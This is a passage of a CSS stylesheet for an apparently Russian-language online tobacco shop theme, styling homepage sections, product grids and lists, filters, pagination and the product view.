#advantages .item span {color: #2f4f4f;font-size: 12px;max-width: 110px;font-weight: bold;}
/*** Промо ***/
#promo {position: relative;margin: 30px 0;}
#promo .inner {-ms-flex-align: stretch;-webkit-align-items: stretch;-webkit-box-align: stretch;align-items: stretch;}
#promo .block-left {width: calc(100% - 260px);padding-right: 30px;}
#promo .block-left.full {width: 100%;padding: 0;}
#promo .block-right {width: 260px;}
/** Категории **/
#categories {position: relative;padding: 0 0 30px 0;}
#categories .item {display: inline-block;}
#categories .item a span {display: block;margin-top: 15px;max-height: 36px;overflow: hidden;}
#categories .owl-carousel {padding: 0 40px;}
#categories .owl-carousel .owl-item {text-align: center;}
#categories .owl-carousel .owl-item img {display: inline-block;width: auto;max-width: 100%;}
#categories .owl-nav [class^="owl-"] {position: absolute;top: 50%;margin-top: -20px;}
/** Бренды **/
#brands {position: relative;padding: 15px 0;background-color: #ecebf2;}
#brands .item {display: inline-block;line-height: 50px;}
#brands .owl-carousel {padding: 0 30px;}
#brands .owl-carousel .owl-item {text-align: center;}
#brands .owl-carousel .owl-item img {display: inline-block;width: auto;max-width: 100%;}
/** Баннер **/
#banners {position: relative;padding: 30px 0 0;}
#banners .content {position: relative;padding: 50px 50px 40px 70px;background-image: url("/design/d262714/banners.png?design=tobacco&lc=1763469555");background-repeat: no-repeat;background-size: cover;}
#banners .title {color: #ffffff;font-size: 24px;}
#banners .title span {font-size: 36px;font-weight: bold;margin-right: 10px;}
#banners .count {color: #5f9ea0;font-size: 170px;font-weight: bold;line-height: 1;margin-top: 45px;}
#banners .count span {font-size: 75%;}
#banners .more {position: absolute;right: 12%;bottom: 14%;color: #ffffff;font-size: 20px;}
#banners .more:before {content: "";display: inline-block;width: 30px;height: 4px;background: #5f9ea0;vertical-align: middle;margin-right: 15px;}
#banners i {position: absolute;top: 46%;right: 3%;font-size: 30px;color: #fff;}
#banners .more:hover, #banners i:hover {color: #5f9ea0;}
/*** Видео ***/
#video {position: relative;margin: 30px 0;padding: 60px 0;background-image: url("/design/d262714/video.png?design=tobacco&lc=1763469555");background-repeat: no-repeat;background-size: cover;}
#video .content {position: relative;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-align: center;-webkit-align-items: center;-webkit-box-align: center;align-items: center;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;justify-content: space-between;}
#video .title {position: relative;font-size: 30px;color: #ffffff;margin-bottom: 60px;}
#video .subtitle {position: relative;font-size: 30px;color: #ffffff;margin-top: 30px;text-align: center;}
#video .social-links {display: block;width: 50px;margin: 0;order: 1;}
#video .social-links a {display: block;color: #ffffff;font-size: 50px;line-height: 1;margin-bottom: 20px;}
#video .social-links a:hover {color: #5f9ea0;}
#video .social-links a:last-child {margin: 0;}
#video .social-links a span {display: none;}
#video .play {width: calc(100% - 50px);cursor: pointer;order: 2;}
#video .play .image {display: block;width: 600px;height: 338px;margin: 0 auto;background-image: url("/design/d262714/play.png?design=tobacco&lc=1763469555");background-repeat: no-repeat;background-size: contain;background-position: center;}
#video .content .video {visibility: hidden;opacity: 0;filter: alpha(opacity=0);position: absolute;top: 0%;left: 50%;margin-left: -300px;width: 600px;height: 338px;transition: all 0.2s ease-in;}
#video .content.active .video {visibility: visible;opacity: 1;filter: alpha(opacity=100);}
#video .content.active .play {visibility: hidden;opacity: 0;filter: alpha(opacity=0);}
#video .arrow1 {position: absolute;left: 35%;top: 100%;z-index: 2;}
#video .arrow2 {position: absolute;left: 10%;bottom: 0%;}
/*** Отзывы ***/
#opinion {position: relative;margin: 30px 0;padding: 40px 0 60px;background-image: url("/design/d262714/opinion.png?design=tobacco&lc=1763469555");background-repeat: no-repeat;background-size: contain;background-position: 5% 0%;background-color: #ecebf2;}
#opinion .content {padding: 40px 60px;background: #ffffff;}
#opinion .name {font-size: 16px;margin-bottom: 20px;}
#opinion .ratings {display: none;margin-bottom: 30px;}
#opinion .description {margin-bottom: 10px;}
#opinion .date {color: #c1bdcd;}
#opinion .rating-box {width: 100px;height: 20px;}
#opinion .rating-box:before {width: 100px;height: 20px;line-height: 20px;font-size: 20px;}
#opinion .rating-box .rating {height: 20px;}
#opinion .rating-box .rating:before {width: 100px;height: 20px;line-height: 20px;font-size: 20px;}
#opinion .owl-nav {position: absolute;top: -65px;right: 0;background: #ffffff;}
/*** Инстаграм ***/
#instagram {position: relative;margin: 30px 0;}
#instagram .container {position: relative;}
#instafeed {position: relative;width: calc(100% - 60px);display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;justify-content: space-between;}
#instafeed a {display: inline-block;}
#instagram .buttons {position: absolute;bottom: 55px;right: -40px;-moz-transform: rotate(-90.0deg);-o-transform: rotate(-90.0deg);-webkit-transform: rotate(-90.0deg);}
#instagram .subscribe {display: block;width: 150px;height: 40px;line-height: 40px;margin: 0;color: #ffffff;background: #e31c35;text-align: center;}
#instagram .subscribe:hover {background: #5f9ea0;}
#instagram .subscribe span {font-size: 12px;vertical-align: middle;}
#instagram .subscribe i {font-size: 16px;margin-right: 10px;vertical-align: middle;}
/*** Служба поддержки ***/
#callback {position: relative;margin: 30px 0 0;padding: 60px 0;color: #ffffff;background-image: url("/design/d262714/video.png?design=tobacco&lc=1763469555");background-repeat: no-repeat;background-size: cover;}
#callback a {color: #ffffff;}
#callback .callbackForm {margin: 30px 0 15px;padding: 50px;background-color: rgba(2, 17, 40, 0.8);display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;justify-content: space-between;}
#callback .callbackForm .callback-input {margin-right: 30px;}
#callback .callbackForm .inputText {width: 295px;height: 70px;line-height: 70px;padding: 0 30px;color: #ffffff;background: transparent;border: 1px solid #ffffff;font-size: 14px;}
#callback .callbackForm .button {width: 260px;height: 70px;line-height: 70px;font-size: 16px;}
#callback .callbackForm .pp {width: 100%;margin-top: 30px;font-size: 12px;}
#callback .callbackForm input::-webkit-input-placeholder {color: #ffffff;}
#callback .callbackForm input::-moz-placeholder          {color: #ffffff;}
#callback .callbackForm input:-moz-placeholder           {color: #ffffff;}
#callback .callbackForm input:-ms-input-placeholder      {color: #ffffff;}
/*** Новости ***/
#news {position: relative;padding: 30px 0;}
#news .item {position: relative;}
#news .item .content {position: absolute;bottom: 0;width: 100%;padding: 40px;}
#news .item .title {margin-bottom: 15px;}
#news .item .title a {display: block;max-height: 40px;overflow: hidden;color: #ffffff;font-size: 16px;}
#news .item .title a:hover {color: #5f9ea0;}
#news .item .date {color: #5f9ea0;font-size: 12px;}
#news .item .image {height: 262px;background-repeat: no-repeat;background-size: cover;background-position: center;}
#news .owl-item:nth-child(n) .item .image {background-image: url("news1.png?design=tobacco");}
#news .owl-item:nth-child(2n) .item .image {background-image: url("news2.png?design=tobacco");}
#news .item .image img {display: none;max-height: 262px;}
/*** Оплата ***/
#payment {position: relative;background: #ecebf2;padding: 40px 0;}
#payment .block-title {margin: 0;}
#payment .payments {display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-align: center;-webkit-align-items: center;-webkit-box-align: center;align-items: center;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;}
#payment .payments span {display: inline-block;margin: 0px 30px 0 0px;vertical-align: middle;background-repeat: no-repeat;background-size: cover;}
#payment .payments .qiwi {width: 95px;height: 42px;background-image: url("/design/d262714/qiwi.png?design=tobacco&lc=1763469555");}
#payment .payments .visa {width: 89px;height: 27px;background-image: url("/design/d262714/visa.png?design=tobacco&lc=1763469555");}
#payment .payments .sber {width: 39px;height: 37px;background-image: url("/design/d262714/sber.png?design=tobacco&lc=1763469555");}
#payment .payments .bil {width: 38px;height: 37px;background-image: url("/design/d262714/bil.png?design=tobacco&lc=1763469555");}
#payment .payments .mastercard {width: 62px;height: 37px;background-image: url("/design/d262714/mastercard.png?design=tobacco&lc=1763469555");}
#payment .payments .yandex {width: 34px;height: 44px;background-image: url("/design/d262714/yandex.png?design=tobacco&lc=1763469555");}
/*** Подвал ***/
#footer {position: relative;}
#footer .footer-middle {padding: 30px 0 0;}
#footer .inner {-ms-flex-align: flex-start;-webkit-align-items: flex-start;-webkit-box-align: flex-start;align-items: flex-start;}
#footer .block {width: 16.66666667%;padding-right: 30px;margin-bottom: 30px;}
#footer .block:first-child {width: 25%;}
#footer .block:last-child {width: 25%;padding-right: 0;}
#footer .block .title {font-size: 18px;margin-bottom: 30px;}
#footer .block .title i {display: none;}
#footer .block ul {margin: 0;padding: 0;list-style: none;}
#footer .block ul li {line-height: 20px;padding: 5px 0;}
#footer .block ul li a {display: block;overflow: hidden;text-overflow: ellipsis;}
#footer .block ul.links li a:hover {text-decoration: underline;}
#footer .block .logo {margin-bottom: 30px;}
#footer .block .text {color: #ffffff;font-size: 11px;line-height: 18px;}
#footer .block-contact i {color: #5f9ea0;margin-right: 7px;}
#footer .block-contact b {display: block;color: #ffffff;font-size: 12px;font-weight: normal;margin-bottom: 7px;}
/* Социальные сети */
#footer .social-links {margin-top: 15px;}
#footer .social-links a {display: inline-block;margin-right: 5px;}
#footer .social-links a:last-child {margin-right: 0;}
#footer .social-links a i {color: #5f9ea0;font-size: 26px;}
#footer .social-links a span {display: none;}
/*  */
#footer .footer-bottom {padding: 30px 0;background: #5f9ea0;color: #ffffff;font-size: 11px;text-align: center;}
#footer .footer-bottom a {color: #ffffff;text-decoration: underline;}
#footer .footer-bottom img {max-width: 110px;position: absolute;top: -8px;left: 0;}
#footer .footer-bottom .copyright {position: relative;}
/*** Заголовки ***/
.block-title {margin-bottom: 30px;}
.block-title .title {font-size: 30px;font-weight: normal;text-transform: none;}
#page-title {margin-top: 30px;}
#page-title .block-title {margin-bottom: 10px;color: #ffffff;overflow: hidden;}
#page-title .block-title .title, #page-title .block-title .title a {color: #ffffff;display: block;overflow: hidden;text-overflow: ellipsis;max-height: 120px;}
/*** Хлебные крошки ***/
#breadcrumbs {position: relative;margin: 10px 0 30px 0;white-space: nowrap;overflow: hidden;overflow-x: auto;background: #585c5db8;}
#breadcrumbs ul {margin: 0;padding: 0;list-style: none;}
#breadcrumbs ul li {display: inline-block;font-size: 12px;}
#breadcrumbs ul li a {display: inline-block;}
#breadcrumbs ul li a:hover span {text-decoration: underline;}
#breadcrumbs ul li span {display: inline-block;padding: 0 10px;line-height: 20px;color: #ffffff;}
#breadcrumbs ul li:first-child span {padding-left: 0;}
#breadcrumbs ul li:first-child:before {display: none;}
#breadcrumbs ul li:before {content: '\e921';font-family: "icomoon";display: inline-block;position: relative;color: #5f9ea0;font-size: 8px;vertical-align: middle;background: #585c5db8;}
#breadcrumbs::-webkit-scrollbar {width: 7px;height: 4px;background-color: #000;}
#breadcrumbs::-webkit-scrollbar-thumb {border-radius: 0;background-color: #5f9ea0;}
#breadcrumbs::-webkit-scrollbar-track {border-radius: 0;background-color: #001943;}
/** Блок Акций на главной **/
#sales {border: 1px solid #2f4f4f;}
#sales .title a {display: block;padding: 15px 0;background: #2f4f4f;color: #ffffff;font-size: 24px;text-align: center;}
#sales .products-grid {display: block;width: 100%;border: 0;}
#sales .products-grid .item {display: none;width: 100%;border: 0;padding: 15px;}
#sales .products-grid .item:nth-child(1) {display: block;}
#sales .products-grid .item:hover .actions {opacity: 1;filter: alpha(opacity=100);}
#sales .products-grid .item:hover .product-name {opacity: 1;filter: alpha(opacity=100);}
#sales .products-grid .item .add-to-cart {margin-top: 15px;}
#sales .products-grid .item .product-image .product-img {line-height: 220px;}
#sales .products-grid .item .add-to-links {margin-top: 15px;}
#sales .products-grid .item .add-to-links a {color: #5f9ea0;font-size: 20px;margin-left: 10px;}
#sales .products-grid .item .add-to-links a:hover, #sales .products-grid .item .add-to-links a.added {color: #e21335;}
#sales .products-grid .item .price-box {margin-bottom: 15px;}
#sales .products-grid .item .price-box .price {vertical-align: middle;}
#sales .counter {width: calc(100% + 30px);margin-left: -15px;padding: 15px 0 10px 0;background: #ecebf2;text-align: center;display: -ms-flexbox;display: -webkit-flex;display: flex;justify-content: center;}
#sales .counter div {margin-right: 10px;}
#sales .counter div:last-child {margin-right: 0;}
#sales .counter div label {display: block;font-size: 12px;text-transform: lowercase;}
#sales .counter div span {display: inline-block;position: relative;width: 50px;height: 30px;line-height: 30px;background: #ffffff;text-align: center;}
/*#sales .counter div span:before {content: "";display: block;position: absolute;width: 2px;height: 100%;background: #ecebf2;left: 50%;margin-left: -1px;}*/
/** Товары на главной **/
.pdt-content .products-grid .item {display: none;}
.pdt-content .products-grid .item:nth-child(-n+8) {display: block;}
.pdt-content .products-grid .item.showThis:nth-child(n) {display: block;}
.pdt-content .products-grid .item:nth-child(-n+4) {border-top: 1px solid #2f4f4f;}
.pdt-content .showAll {position: relative;margin: 0;display: -ms-flexbox;display: -webkit-flex;display: flex;justify-content: flex-start;}
.pdt-content .showAll span {display: block;width: 25%;text-align: center;line-height: 58px;font-size: 16px;border: 1px solid #000000;}
.pdt-content .showAll span:hover {color: #ffffff;background: #5f9ea0;border: 1px solid #5f9ea0;cursor: pointer;}
/*** Товары таблицей ***/
.products-ajax .products-grid {margin: 0px 0px 30px 0;}
.products-grid {display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-align: stretch;-webkit-align-items: stretch;-webkit-box-align: stretch;align-items: stretch;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;justify-content: flex-start;}
.products-grid .item {display: block;position: relative;width: 25%;padding: 20px;border-top: 1px solid transparent;border-right: 1px solid #2f4f4f;border-bottom: 1px solid #2f4f4f;border-left: 1px solid transparent;margin: 0;}
.products-grid .item:nth-child(1), .products-grid .item:nth-child(4n+1) {border-left: 1px solid #2f4f4f;}
.products-grid .item .product-image {position: relative;text-align: center;}
.products-grid .item .product-image a {display: block;position: relative;}
.products-grid .item .product-image .product-img {position: relative;background-color: #ffffff;overflow: hidden;margin-bottom: 0px;padding: 0px;line-height: 230px;}
.products-grid .item .product-image img {display: inline-block;width: auto;max-width: 100%;}
.products-grid .item .product-name {margin-top: 10px;margin-bottom: 8px;}
.products-grid .item .product-name a {display: block;height: 40px;overflow: hidden;font-size: 16px;}
.products-grid .item .ratings {margin-bottom: 8px;}
.products-grid .item .price-box .price {vertical-align: middle;}
.products-grid .item .price-box .old-price {margin-left: 3px;}
.products-grid .item .price-box .old-price:before {content: "";display: inline-block;width: 6px;height: 2px;margin-right: 5px;background: #000000;vertical-align: middle;}
.products-grid .item .available {display: inline-block;font-size: 10px;vertical-align: middle;margin: 0 0 0 8px;height: 14px;}
.products-grid .item .available i {font-size: 14px;vertical-align: middle;margin-right: 5px;}
.products-grid .item .available i.icon-check {color: #2a8d9c;}
.products-grid .item .available span {vertical-align: middle;}
.products-grid .item .actions {opacity: 0;filter: alpha(opacity=0);position: absolute;top: 0;left: 0;width: 100%;height: 100%;padding: 20px;background-color: #9c9c9c4c;z-index: 2;}
.products-grid .item:hover .actions {opacity: 1;filter: alpha(opacity=100);}
.products-grid .item:hover .product-name {opacity: 0;filter: alpha(opacity=0);}
.products-grid .item .actions .product-name {position: absolute;left: 0;bottom: 67px;width: 100%;padding: 0 20px;opacity: 1;filter: alpha(opacity=100);}
.products-grid .item .actions .product-name a {color: #000000;}
.products-grid .item .actions .product-name a:hover {color: #397570; font-weight:bold;}
.products-grid .item .actions .add-to-links a {color: #4dffc3;font-size: 30px;margin-left: 10px;}
.products-grid .item .add-to-links a:hover, .products-grid .item .add-to-links a.added {color: #ff2400;}
.products-grid .item .actions .add-to-cart {position: absolute;left: 0;bottom: 20px;margin: 0;padding: 0 20px;}
.products-grid .item .add-to-cart {display: -ms-flexbox;display: -webkit-flex;display: flex;width: 100%;margin-top: 20px;}
.products-grid .item .add-to-cart a {width: 50%;border: 1px solid #ffffff;padding: 0;text-align: center;font-size: 12px;}
.products-grid .item .add-to-cart a + a {border-left: 0;}
.products-grid .item.empty .add-to-cart .add-cart {display: none;}
.products-grid .item.empty .add-to-cart a {width: 100%;}
/*** Товары списком ***/
.products-list {position: relative;}
.products-list .item {width: calc(100% - 1px);position: relative;overflow: hidden;margin: 0;padding: 30px;border: 1px solid #dddddd;border-top: 0;}
.products-list .item .goodsListForm {display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-align: flex-start;-webkit-align-items: flex-start;-webkit-box-align: flex-start;align-items: flex-start;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;-ms-flex-direction: row;flex-direction: row;justify-content: space-between;}
.products-list .item .product-image {width: 200px;position: relative;text-align: center;}
.products-list .item .product-image a {display: block;position: relative;}
.products-list .item .product-image .product-img {position: relative;background-color: #ffffff;overflow: hidden;margin-bottom: 0px;padding: 0px;line-height: 200px;}
.products-list .item .product-image img {display: inline-block;width: auto;max-width: 100%;max-height: 200px;}
.products-list .item .product-shop {width: calc(100% - 200px);padding: 0 0 0 30px;}
.products-list .item .product-name, .products-list .item .ratings, .products-list .item .product-desc, .products-list .item .price-box {margin-bottom: 10px;}
.products-list .item .product-name a {display: block;max-height: 40px;overflow: hidden;font-size: 16px;}
.products-list .item .product-desc span {display: block;max-height: 56px;overflow: hidden;}
.products-list .item .price-box .price {vertical-align: middle;}
.products-list .item .price-box .old-price {margin-left: 3px;}
.products-list .item .price-box .old-price:before {content: "";display: inline-block;width: 6px;height: 2px;margin-right: 5px;background: #000000;vertical-align: middle;}
.products-list .item .available {display: inline-block;font-size: 10px;vertical-align: middle;margin: 0 0 0 8px;height: 14px;}
.products-list .item .available i {font-size: 14px;vertical-align: middle;margin-right: 5px;}
.products-list .item .available i.icon-check {color: #1f00bc;}
.products-list .item .available span {vertical-align: middle;}
.products-list .item .actions {margin-top: 18px;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-align: center;-webkit-align-items: center;-webkit-box-align: center;align-items: center;-ms-flex-flow: row wrap;-webkit-flex-flow: row wrap;flex-flow: row wrap;}
.products-list .item .add-to-links {width: 100px;text-align: right;}
.products-list .item .add-to-links a {font-size: 24px;color: #5f9ea0;margin-left: 15px;}
.products-list .item .add-to-links a:hover, .products-list .item .add-to-links a.added {color: #333333;}
.products-list .item .add-to-cart {width: calc(100% - 100px);position: relative;margin: 0;padding: 0px;display: -ms-flexbox;display: -webkit-flex;display: flex;}
.products-list .item .add-to-cart a {width: 50%;border: 1px solid #ffffff;padding: 0;text-align: center;font-size: 12px;}
.products-list .item .add-to-cart a + a {border-left: 0;}
.products-list .item.empty .add-to-cart .add-cart {display: none;}
.products-list .item.empty .add-to-cart a {width: 100%;}
.block-right.full .products-list .item {width: 100%;}
/*** Категории ***/
.categories {margin: 0px 0 30px 0;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-align: stretch;-webkit-align-items: stretch;-webkit-box-align: stretch;align-items: stretch;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;justify-content: flex-start;}
.categories .item {position: relative;width: 25%;margin: 0;padding: 30px 15px 30px 15px;border-top: 1px solid transparent;border-right: 1px solid #dddddd;border-bottom: 1px solid #dddddd;border-left: 1px solid transparent;}
.categories .item:nth-child(1), .categories .item:nth-child(4n+1) {border-left: 1px solid #dddddd;}
.categories .item:nth-child(-n+4) {border-top: 1px solid #dddddd;}
.categories .item:hover {border: 1px solid #001943;}
.categories .item .image {text-align: center;margin-bottom: 60px;line-height: 125px;}
.categories .item .image img {max-width: 100%;}
.categories .item .name {position: absolute;width: 100%;left: 0;bottom: 90px;background: #ffffff;}
.categories .item .name a {display: block;max-height: 64px;overflow: hidden;text-align: center;font-size: 16px;color: #5f9ea0;}
.categories .item .buttons {text-align: center;}
/*** Основная часть ***/
#main {position: relative;margin: 30px 0;}
#main .container > .inner {-ms-flex-align: flex-start;-webkit-align-items: flex-start;-webkit-box-align: flex-start;align-items: flex-start;}
#main .block-left {width: 260px;margin-left: 1px;border: 1px solid #dddddd;}
#main .block-right.filters {width: calc(100% - 260px);margin-left: -1px;}
#main .block-right {width: 100%;padding-left: 0;}
/*** Левая часть ***/
.block .block-title {position: relative;margin: 0;cursor: pointer;}
.block .block-title .title {position: relative;font-size: 16px;padding: 24px 30px;border-top: 1px solid #dddddd;border-bottom: 1px solid #dddddd;}
.block .block-title .title span {vertical-align: middle;margin-right: 15px;}
/** Вы смотрели **/
.viewed.block .viewed-items {padding: 24px 30px;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-align: center;-webkit-align-items: center;-webkit-box-align: center;align-items: center;-ms-flex-flow: row wrap;-webkit-flex-flow: row wrap;flex-flow: row wrap;justify-content: space-between;}
.viewed.block .viewed-items .owl-stage {display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-align: center;-webkit-align-items: center;-webkit-box-align: center;align-items: center;}
.viewed.block .viewed-items .item a {display: block;text-align: center;}
.viewed.block .viewed-items .item a img {display: initial;}
/*** Фильтры ***/
.filters .categories .item {width: 33.33333333%;}
.filters .products-grid .item {width: 33.33333333%;}
.filters.block .block-title .title {height: 68px;border: 0;}
.filters.block.active .block-title .title {height: 68px;border-bottom: 0;}
.filters.block .contents {padding: 0;}
.filters .goodsFilterClear {display: none;position: absolute;top: 23px;right: 30px;color: #5f9ea0;font-size: 18px;z-index: 2;}
.filters.checked .goodsFilterClear {display: inline-block;}
.filters .goodsFilterClear i {vertical-align: middle;}
/** Фильтр Цены **/
.filters-price .inputText {display: inline-block;height: 30px;line-height: 30px;margin-bottom: 5px;padding: 0 5px;text-align: center;vertical-align: middle;font-size: 12px;}
.filters-price .separator {display: inline-block;width: 25px;height: 1px;background: #dddddd;margin: 0 5px;vertical-align: middle;}
.filters-price #goods-filter-price-slider {border: medium none;height: 2px;margin: 15px 10px 15px 0px;background: #dddddd;-webkit-border-radius: 0px;-moz-border-radius: 0px;border-radius: 0px;}
.filters-price .ui-slider-handle.ui-state-default {background: #5f9ea0;border: 0;border-radius: 0;margin: 0px;}
.filters-price .ui-slider-handle.ui-state-hover, .filters-price .ui-slider-handle.ui-state-focus {background: #5f9ea0;cursor: pointer;}
.filters-price .ui-slider-handle:last-child {left: auto;right: 0;}
.filters-price .ui-slider .ui-slider-range {top: 0;height: 100%;background: #5f9ea0;border-radius: 0;}
.filters-price .ui-slider-horizontal .ui-slider-handle {top: -3px;}
.filters-price .ui-slider .ui-slider-handle {width: 8px;height: 8px;-webkit-border-radius: 50%;-moz-border-radius: 50%;border-radius: 50%;}
.filters-price .goodsFilterPriceSubmit {display: none;}
/** Все Фильтры **/
.filters .collapsible {border-top: 1px solid #dddddd;}
.filters .collapsible .title {position: relative;font-size: 16px;padding: 25px 30px;cursor: pointer;}
.filters .collapsible .title:after, .filters .block-title .title:after {content: "\e919";font-family: "icomoon";display: inline-block;vertical-align: middle;font-size: 20px;line-height: 20px;}
.filters .collapsible.active .title:after, .filters.active .block-title .title:after {content: "\e916";}
.filters .collapsible .title:hover {color: #5f9ea0;}
.filters .collapsible .title span {margin-right: 15px;vertical-align: middle;}
.filters .collapsible .content {padding: 0 30px 30px;}
.filters .collapsible .content .filter {margin-bottom: 15px;}
.filters .collapsible .content .filter:last-child {margin-bottom: 0;}
.filters .collapsible .content .filter input {display: none;}
.filters .collapsible .content .filter label {margin: 0;cursor: pointer;}
.filters .collapsible .content .filter label:before {content: "";display: inline-block;width: 18px;height: 18px;border: 1px solid #dddddd;vertical-align: middle;margin-right: 15px;}
.filters .collapsible .content .filter span {vertical-align: middle;}
.filters .collapsible .content .filter .count {margin-left: 5px;}
.filters .collapsible .content .filter.checked label:before, .filters .collapsible .content .filter label:hover:before {content: "\e91c";font-family: "icomoon";line-height: 16px;color: #fff;background-color: #5f9ea0;border-color: #5f9ea0;}
.filters .collapsible .content .filter.disabled {display: block;cursor: default;}
.filters .collapsible .content .filter.disabled label {cursor: default;}
.filters .collapsible .content .filter.disabled label:before {background: #dddddd;}
.filters .collapsible .content .filter.disabled label:hover:before {content: "";background-color: #dddddd;border: 1px solid #dddddd;cursor: default;}
.filters .collapsible .content .filter.disabled .count {display: none;}
.filters .collapsible .content .filter.disabled span {color: #dddddd;}
/*** Товары ***/
.toolbar {position: relative;margin: 0px;}
.toolbar.bottom {margin-top: 30px;}
.toolbar .OrderFilterForm {display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-align: center;-webkit-align-items: center;-webkit-box-align: center;align-items: center;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;-ms-flex-direction: row;flex-direction: row;}
.toolbar .sort-by {position: relative;width: calc(100% - 266px);}
.toolbar .show-by {position: relative;width: 123px;}
.toolbar .sort-by.selectBox .select {border-left: 1px solid #dddddd;}
.toolbar .selectBox .select {height: 70px;line-height: 70px;padding: 0;border-left: 0;}
.toolbar .selectBox .select .label {padding: 0 50px 0 25px;}
.toolbar .selectBox .select i {display: none;font-size: 24px;line-height: 50px;vertical-align: middle;color: #ddd;}
.toolbar .selectBox.active .select i {color: #5f9ea0;}
.toolbar .selectBox .select:focus {border: 1px solid #dddddd;border-right: 0;}
.toolbar .selectBox:after {height: 68px;line-height: 68px;right: 25px;z-index: 5;}
.block-right.full .toolbar .sort-by {width: calc(100% - 264px);}
.block-right.full .toolbar .show-by {width: 122px;}
.toolbar .selectBox .dropdown {position: absolute;top: 100%;left: 0;width: calc(100% + 1px);background: #ffffff;color: #000000;border: 1px solid #dddddd;border-top: 0;z-index: 4;-webkit-transition: transform 0.2s ease-in-out;-moz-transition: transform 0.2s ease-in-out;transition: transform 0.2s ease-in-out;-webkit-transform: scale3d(1, 0, 1);transform: scale3d(1, 0, 1);-webkit-transform-origin: 0 0;transform-origin: 0 0;}
.toolbar .selectBox .dropdown a {display: block;padding: 15px 25px;line-height: 1;}
.toolbar .selectBox .dropdown a:hover, .toolbar .selectBox .dropdown a[selected] {background: #ecebf2;}
.toolbar .selectBox.active .dropdown {-webkit-transform: scale3d(1, 1, 1);-moz-transform: scale3d(1, 1, 1);-o-transform: scale3d(1, 1, 1);-ms-transform: scale3d(1, 1, 1);transform: scale3d(1, 1, 1);}
/** Страницы **/
.pages {display: block;position: relative;width: 100%;margin: 0px;text-align: right;}
.pages ol {display: inline-block;margin: 0;padding: 0;list-style: none;}
.pages ol li {display: inline-block;}
.pages ol li a, .pages ol li span {display: inline-block;position: relative;width: 40px;line-height: 40px;font-size: 18px;padding: 0;text-align: center;text-decoration: none;}
.pages ol li span {color: #fff;background-color: #5f9ea0;border-color: #5f9ea0;cursor: default;z-index: 3;}
.pages ol li:hover a, .pages ol li.current span {color: #fff;background-color: #5f9ea0;border-color: #5f9ea0;}
.pages ol li i {font-size: 30px;vertical-align: middle;}
.pages ol li.first i {-webkit-transform:rotate(180deg);transform:rotate(180deg);}
.pages .label {margin-right: 10px;}
/** Отображение Таблицей и Списком **/
.view-mode {position: relative;width: 142px;height: 70px;padding: 0px;background-color: transparent;border: 1px solid #dddddd;border-left: 0;vertical-align: middle;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-align: center;-webkit-align-items: center;-webkit-box-align: center;align-items: center;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;justify-content: space-around;}
.view-mode .separator {display: block;position: absolute;width: 1px;height: 70px;left: 50%;top: -1px;background: #dddddd;}
.view-mode .icon {width: 70px;height: 70px;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-align: center;-webkit-align-items: center;-webkit-box-align: center;align-items: center;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;justify-content: center;}
.view-mode .icon:hover span, .view-mode .icon.active span {background: #5f9ea0;}
.icon-grid {display: inline-block;position: relative;width: 18px;height: 18px;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;}
.icon-grid span {display: block;width: 5px;height: 5px;background: #dddddd;margin: 0 1px 0px 0;}
.icon-grid span:nth-child(3), .icon-grid span:nth-child(6), .icon-grid span:nth-child(9) {margin-right: 0;}
.icon-grid span:nth-child(7), .icon-grid span:nth-child(8), .icon-grid span:nth-child(9) {margin-bottom: 0;}
.icon-list {display: inline-block;position: relative;width: 18px;height: 18px;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;}
.icon-list span {display: block;width: 5px;height: 5px;background: #dddddd;margin: 0 1px 0px 0;}
.icon-list span:nth-child(2), .icon-list span:nth-child(4), .icon-list span:nth-child(6) {width: 12px;margin-right: 0;}
.icon-list span:nth-child(4), .icon-list span:nth-child(5), .icon-list span:nth-child(6) {margin-bottom: 0;}
/*** Товар ***/
.product-view .inner {display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-align: stretch;-webkit-align-items: stretch;-webkit-box-align: stretch;align-items: stretch;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;-ms-flex-direction: row;flex-direction: row;}
.product-view .product-img-box {width: 390px;border: 1px solid #dddddd;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-direction: column;flex-direction: column;justify-content: space-between;}
.product-view .product-img-box .product-image {position: relative;text-align: left;margin: 0 auto;min-height: 272px;width: 100%;}
.product-view .product-img-box .product-image:hover {cursor: pointer;}
.product-view .product-img-box .product-image a {display: block;text-align: center;line-height: 360px;}
.product-view .product-img-box .product-image img {margin: 0 auto;max-width:100%;max-height:360px;}
.product-view .product-img-box .product-image .ico {right: 5px;}
.product-view .product-img-box .thumblist-box {display: none;border-top: 1px solid #dddddd;padding: 1px;}
.product-view .product-img-box .thumblist-box.show {display: block;}
.product-view .product-img-box .thumblist-box .thumblist {margin: 0;padding: 0;}
